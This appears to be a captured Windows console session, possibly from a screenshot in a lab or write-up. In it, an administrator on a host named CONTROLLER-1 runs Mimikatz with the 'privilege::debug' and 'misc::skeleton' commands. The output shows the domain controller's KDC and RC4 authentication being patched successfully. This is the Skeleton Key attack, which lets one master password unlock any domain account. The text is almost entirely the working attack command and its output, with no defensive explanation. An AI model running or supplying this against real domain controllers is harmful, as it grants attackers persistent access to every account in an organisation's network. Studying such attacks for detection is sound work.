 controller\administrator@CONTROLLER-1 C:\Users\Administrator\Downloads>Mimikatz.exe "privilege::debug" "misc::skeleton" "exit"
  .#####.   mimikatz 2.2.0 (x64) #19041 May 19 2020 00:48:59
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz(commandline) # privilege::debug
Privilege '20' OK
mimikatz(commandline) # misc::skeleton
[KDC] data
[KDC] struct
[KDC] keys patch OK
[RC4] functions
[RC4] init patch OK
[RC4] decrypt patch OK
mimikatz(commandline) # exit
Bye!